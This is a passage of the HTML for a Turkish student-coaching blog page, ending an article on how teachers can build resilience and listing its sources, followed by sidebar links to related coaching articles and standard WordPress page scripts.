olur eş olur, kardeş olur, anne olur, evlat olur- önce insan olarak “dayanıklı” olmak önemli. Siz yoksanız ve hayatı kutlamıyorsanız diğer olduklarımızın hiç bir önemi kalmıyor.</p><p><strong>Kaynaklar<br />
</strong><a href="https://www.cultofpedagogy.com/resilience/">https://www.cultofpedagogy.com/resilience/</a><br />
<a href="http://dergipark.gov.tr/download/article-file/84797">http://dergipark.gov.tr/download/article-file/84797</a><br />
<a href="http://blogs.edweek.org/teachers/coaching_teachers/2017/08/12_ways_to_boost_resilience_in.html">http://blogs.edweek.org/teachers/coaching_teachers/2017/08/12_ways_to_boost_resilience_in.html</a></p></div></div></div></div><div class="vc_column tdi_8  wpb_column vc_column_container tdc-column"><style scoped>/* custom css */
.tdi_8{
                    vertical-align: baseline;
                }</style><div class="wpb_wrapper"></div></div></div></div></div><footer><div class="td-post-source-tags td-pb-padding-side"></div><div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://ogrencikoclugu.com/celik-gibi-saglam-bir-ogretmen-nasil-olunur/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-ps-big td-post-sharing-style8 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fogrencikoclugu.com%2Fcelik-gibi-saglam-bir-ogretmen-nasil-olunur%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%C3%87EL%C4%B0K+G%C4%B0B%C4%B0+SA%C4%9ELAM+B%C4%B0R+%C3%96%C4%9ERETMEN+NASIL+OLUNUR%3F&url=https%3A%2F%2Fogrencikoclugu.com%2Fcelik-gibi-saglam-bir-ogretmen-nasil-olunur%2F&via=%C3%96%C4%9Frenci+Ko%C3%A7lu%C4%9Fu" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://ogrencikoclugu.com/celik-gibi-saglam-bir-ogretmen-nasil-olunur/&amp;media=&description=%C3%87EL%C4%B0K+G%C4%B0B%C4%B0+SA%C4%9ELAM+B%C4%B0R+%C3%96%C4%9ERETMEN+NASIL+OLUNUR%3F" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%C3%87EL%C4%B0K+G%C4%B0B%C4%B0+SA%C4%9ELAM+B%C4%B0R+%C3%96%C4%9ERETMEN+NASIL+OLUNUR%3F %0A%0A https://ogrencikoclugu.com/celik-gibi-saglam-bir-ogretmen-nasil-olunur/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://ogrencikoclugu.com/celik-gibi-saglam-bir-ogretmen-nasil-olunur/&title=%C3%87EL%C4%B0K+G%C4%B0B%C4%B0+SA%C4%9ELAM+B%C4%B0R+%C3%96%C4%9ERETMEN+NASIL+OLUNUR%3F" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://ogrencikoclugu.com/celik-gibi-saglam-bir-ogretmen-nasil-olunur/&title=%C3%87EL%C4%B0K+G%C4%B0B%C4%B0+SA%C4%9ELAM+B%C4%B0R+%C3%96%C4%9ERETMEN+NASIL+OLUNUR%3F" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://ogrencikoclugu.com/celik-gibi-saglam-bir-ogretmen-nasil-olunur/&text=%C3%87EL%C4%B0K+G%C4%B0B%C4%B0+SA%C4%9ELAM+B%C4%B0R+%C3%96%C4%9ERETMEN+NASIL+OLUNUR%3F" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=ÇELİK GİBİ SAĞLAM BİR ÖĞRETMEN NASIL OLUNUR?&body=https://ogrencikoclugu.com/celik-gibi-saglam-bir-ogretmen-nasil-olunur/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Yazdır" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Yazdır</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://ogrencikoclugu.com/celik-gibi-saglam-bir-ogretmen-nasil-olunur/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://ogrencikoclugu.com/author/iz-kocluk/">Iz Kocluk</a></span></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Iz Kocluk"><meta itemprop="url" content="https://ogrencikoclugu.com/author/iz-kocluk/"></span><meta itemprop="datePublished" content="2018-10-11T14:56:11+03:00"><meta itemprop="dateModified" content="2018-10-11T14:56:11+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://ogrencikoclugu.com/celik-gibi-saglam-bir-ogretmen-nasil-olunur/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://ogrencikoclugu.com/celik-gibi-saglam-bir-ogretmen-nasil-olunur/"></span><meta itemprop="name" content="Öğrenci Koçluğu"></span><meta itemprop="headline " content="ÇELİK GİBİ SAĞLAM BİR ÖĞRETMEN NASIL OLUNUR?"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://ogrencikoclugu.com/wp-content/themes/Newsmag/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span></footer><div class="comments" id="comments"></div></div></div><div class="td-pb-span4 td-main-sidebar td-pb-border-top" role="complementary"><div class="td-ss-main-sidebar"><div class="td_block_wrap td_block_9 td_block_widget tdi_10 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"sort":"random_posts","custom_title":"En \u00c7ok Okunan Makaleler","limit":"4","header_color":"#","custom_url":"","title_tag":"","block_template_id":"","border_top":"","color_preset":"","m8_tl":"","m8_title_tag":"","post_ids":"-11112","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","video_rec":"","video_rec_title":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","header_text_color":"#","class":"td_block_widget tdi_10","block_type":"td_block_9","separator":"","show_modified_date":"","video_popup":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "1";
block_tdi_10.block_type = "td_block_9";
block_tdi_10.post_count = "4";
block_tdi_10.found_posts = "50";
block_tdi_10.header_color = "#";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "13";
tdBlocksArray.push(block_tdi_10);</script><h4 class="block-title"><span class="td-pulldown-size">En Çok Okunan Makaleler</span></h4><div id=tdi_10 class="td_block_inner"><div class="td-block-span12"><div class="td_module_8 td_module_wrap "><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ogrencikoclugu.com/ogrenci-koclugu-gorusmesinin-yapilandirmanin-6-adimi/" rel="bookmark" title="Öğrenci Koçluğu Görüşmesinin Yapılandırmanın 6 Adımı">Öğrenci Koçluğu Görüşmesinin Yapılandırmanın 6 Adımı</a></h3><div class="meta-info">
<span class="td-post-author-name"><a href="https://ogrencikoclugu.com/author/iz-kocluk/">Iz Kocluk</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-30T09:22:46+03:00" >30 Mayıs 2022</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_8 td_module_wrap "><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ogrencikoclugu.com/zor-cocuklari-anlamak/" rel="bookmark" title="Zor Çocukları Anlamak">Zor Çocukları Anlamak</a></h3><div class="meta-info">
<span class="td-post-author-name"><a href="https://ogrencikoclugu.com/author/ohukan/">ohukan</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-21T14:06:48+03:00" >21 Ocak 2021</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_8 td_module_wrap "><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ogrencikoclugu.com/okudugunu-anlayan-anladigini-yorumlayan-gencler/" rel="bookmark" title="OKUDUĞUNU ANLAMAK VE YORUMLAMAK">OKUDUĞUNU ANLAMAK VE YORUMLAMAK</a></h3><div class="meta-info">
<span class="td-post-author-name"><a href="https://ogrencikoclugu.com/author/iz-kocluk/">Iz Kocluk</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-12-31T15:44:23+03:00" >31 Aralık 2017</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_8 td_module_wrap "><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ogrencikoclugu.com/ogrenci-koclugunun-gercekten-faydasi-var-mi/" rel="bookmark" title="Öğrenci Koçluğu&#8217;nun Gerçekten Faydası  Var Mı?">Öğrenci Koçluğu&#8217;nun Gerçekten Faydası  Var Mı?</a></h3><div class="meta-info">
<span class="td-post-author-name"><a href="https://ogrencikoclugu.com/author/iz-kocluk/">Iz Kocluk</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-01-23T16:23:58+03:00" >23 Ocak 2019</time></span></div></div></div></div></div></div><div class="td_block_wrap td_block_1 td_block_widget tdi_11 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11" ><style>/* custom css */
.tdi_11 .td-post-vid-time{
					display: block;
				}</style><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"sort":"random_posts","custom_title":"Ko\u00e7luk \u0130le \u0130lgili Makaleler","limit":"4","header_color":"#","custom_url":"","title_tag":"","block_template_id":"","border_top":"","color_preset":"","m4_tl":"","m4_title_tag":"","m4_el":"","m6_tl":"","m6_title_tag":"","post_ids":"-11112","category_id":"15","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","video_rec":"","video_rec_title":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","header_text_color":"#","class":"td_block_widget tdi_11","block_type":"td_block_1","separator":"","show_modified_date":"","video_popup":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "1";
block_tdi_11.block_type = "td_block_1";
block_tdi_11.post_count = "4";
block_tdi_11.found_posts = "16";
block_tdi_11.header_color = "#";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "4";
tdBlocksArray.push(block_tdi_11);</script><h4 class="block-title"><span class="td-pulldown-size">Koçluk İle İlgili Makaleler</span></h4><div id=tdi_11 class="td_block_inner"><div class="td-block-span12"><div class="td_module_4 td_module_wrap td-animation-stack "><div class="td-module-image"><div class="td-module-thumb"><a href="https://ogrencikoclugu.com/dogru-ogrenci-kocunu-secme-rehberi/" rel="bookmark" class="td-image-wrap " title="Doğru Öğrenci Koçunu Seçme Rehberi" ><img class="entry-thumb" src="" alt="" title="Doğru Öğrenci Koçunu Seçme Rehberi" data-type="image_tag" data-img-url="https://ogrencikoclugu.com/wp-content/uploads/2022/05/ogrenci-koclugu-24-300x194.jpg"  width="300" height="194" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://ogrencikoclugu.com/dogru-ogrenci-kocunu-secme-rehberi/" rel="bookmark" title="Doğru Öğrenci Koçunu Seçme Rehberi">Doğru Öğrenci Koçunu Seçme Rehberi</a></h3><div class="meta-info">
<span class="td-post-author-name"><a href="https://ogrencikoclugu.com/author/iz-kocluk/">Iz Kocluk</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-31T20:38:01+03:00" >31 Ocak 2022</time></span>                <span class="td-module-comments"><a href="https://ogrencikoclugu.com/dogru-ogrenci-kocunu-secme-rehberi/#respond">0</a></span></div><div class="td-excerpt">
Doğru öğrenci koçunu seçtiğinizden emin olmanın ilk adımı, elbette tam olarak ne aradığınızı bilmektir.
Çocuğum için Doğru Öğrenci Koçunu nasıl seçerim?
Çok çeşitli hizmetler sunan çok...</div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack "><div class="td-module-thumb"><a href="https://ogrencikoclugu.com/ogrenci-koclugu-ile-yasam-koclugu-arasinda-nasil-bir-fark-vardir/" rel="bookmark" class="td-image-wrap " title="Öğrenci Koçluğu ve Yaşam Koçluğu arasında nasıl bir fark vardır?" ><img class="entry-thumb" src="" alt="" title="Öğrenci Koçluğu ve Yaşam Koçluğu arasında nasıl bir fark vardır?" data-type="image_tag" data-img-url="https://ogrencikoclugu.com/wp-content/uploads/2022/05/ogrenci-koclugu-16-100x75.jpg"  width="100" height="75" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ogrencikoclugu.com/ogrenci-koclugu-ile-yasam-koclugu-arasinda-nasil-bir-fark-vardir/" rel="bookmark" title="Öğrenci Koçluğu ve Yaşam Koçluğu arasında nasıl bir fark vardır?">Öğrenci Koçluğu ve Yaşam Koçluğu arasında nasıl bir fark vardır?</a></h3><div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-01-23T16:31:07+03:00" >23 Ocak 2019</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack "><div class="td-module-thumb"><a href="https://ogrencikoclugu.com/kocluk-sertifikalari-meb-onayli-mi/" rel="bookmark" class="td-image-wrap " title="Öğrenci Koçluğu  Sertifikaları  MEB Onaylı mı ?" ><img class="entry-thumb" src="" alt="" title="Öğrenci Koçluğu  Sertifikaları  MEB Onaylı mı ?" data-type="image_tag" data-img-url="https://ogrencikoclugu.com/wp-content/uploads/2022/05/ogrenci-koclugu-4-100x75.jpg"  width="100" height="75" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ogrencikoclugu.com/kocluk-sertifikalari-meb-onayli-mi/" rel="bookmark" title="Öğrenci Koçluğu  Sertifikaları  MEB Onaylı mı ?">Öğrenci Koçluğu  Sertifikaları  MEB Onaylı mı ?</a></h3><div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-02-04T13:14:51+03:00" >4 Şubat 2019</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack "><div class="td-module-thumb"><a href="https://ogrencikoclugu.com/egitim-ve-ogrenci-koclugu/" rel="bookmark" class="td-image-wrap " title="Eğitim ve Öğrenci Koçluğu" ><img class="entry-thumb" src="" alt="" title="Eğitim ve Öğrenci Koçluğu" data-type="image_tag" data-img-url="https://ogrencikoclugu.com/wp-content/uploads/2022/07/1-100x75.jpg"  width="100" height="75" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ogrencikoclugu.com/egitim-ve-ogrenci-koclugu/" rel="bookmark" title="Eğitim ve Öğrenci Koçluğu">Eğitim ve Öğrenci Koçluğu</a></h3><div class="meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-28T15:32:55+03:00" >28 Aralık 2022</time></span></div></div></div></div></div></div><div class="td_block_wrap td_block_popular_categories td_block_widget tdi_12 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12" ><h4 class="block-title"><span class="td-pulldown-size">Kategoriler</span></h4><ul class="td-pb-padding-side"><li><a href="https://ogrencikoclugu.com/category/blog/">Blog<span class="td-cat-no">36</span></a></li><li><a href="https://ogrencikoclugu.com/category/kocluk/">KOÇLUK<span class="td-cat-no">16</span></a></li><li><a href="https://ogrencikoclugu.com/category/kaynak-kitaplar/">Kaynak Kitaplar<span class="td-cat-no">9</span></a></li><li><a href="https://ogrencikoclugu.com/category/ebeveynler/">Ebeveynler<span class="td-cat-no">4</span></a></li><li><a href="https://ogrencikoclugu.com/category/ogrenciler/">ÖĞRENCİLER<span class="td-cat-no">1</span></a></li><li><a href="https://ogrencikoclugu.com/category/dehb/">DEHB<span class="td-cat-no">1</span></a></li><li><a href="https://ogrencikoclugu.com/category/ogretmenler/">ÖĞRETMENLER<span class="td-cat-no">1</span></a></li></ul></div></div></div></div></article></div></div><div class="td-sub-footer-container td-container td-container-border "><div class="td-pb-row"><div class="td-pb-span8 td-sub-footer-menu"><div class="td-pb-padding-side"><div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-26" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-26"><a href="https://www.izkocluk.com/iletisim/">İletişim</a></li><li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-27"><a href="https://www.izkocluk.com/referanslar/">Referanslar</a></li><li id="menu-item-28" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-28"><a href="https://www.izkocluk.com/koclar/elgiz-henden/">Elgiz HENDEN</a></li></ul></div></div></div><div class="td-pb-span4 td-sub-footer-copy"><div class="td-pb-padding-side">
&copy; ogrencikoclugu.com Tüm hakları Saklıdır.</div></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>  <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ogrencikoclugu.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/*  */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ogrencikoclugu.com/wp-includes/js/wp-emoji-loader.min.js
/*  */</script>  <script data-optimized="1" src="https://ogrencikoclugu.com/wp-content/litespeed/js/be958e025857bb453f19e7ac7b11dc0b.js?ver=f6318"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-18 22:55:35 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-18 22:55:34 -->